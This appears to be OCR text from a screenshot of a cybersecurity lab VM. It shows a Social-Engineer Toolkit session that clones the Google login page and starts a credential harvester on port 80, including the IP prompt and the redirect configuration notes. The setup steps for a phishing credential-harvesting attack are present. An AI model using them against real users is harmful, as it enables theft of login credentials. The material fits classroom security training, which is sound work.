 vm-p-prd-HFI_CYS-0n82q-k-sekag-li232-vmKL1 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
bmWP1
vmKL1
vmWS1
bmWP2
in-ie-vca001.iet-gibb.ch
ie-vca003.intranet
dc-smartlearn
vm-p-prd
vm-p-prd-HI
vm-p-prd
vm-p-prd
vm-p-prd
vm-p-prd
vm-p-prd
vm-p-prd
vm-p-prd
vm-p-prd
vm-p-prd
vm-p-prd-HFI_CYS-0n82q-...
1 2 3 4
21:55
Trash
vmadmin@li232-vmKL1: ~/workspace2
File Actions Edit View Help
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.110.70]: 192.168.110.70
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
To direct input to this VM, click inside or press Ctrl+G.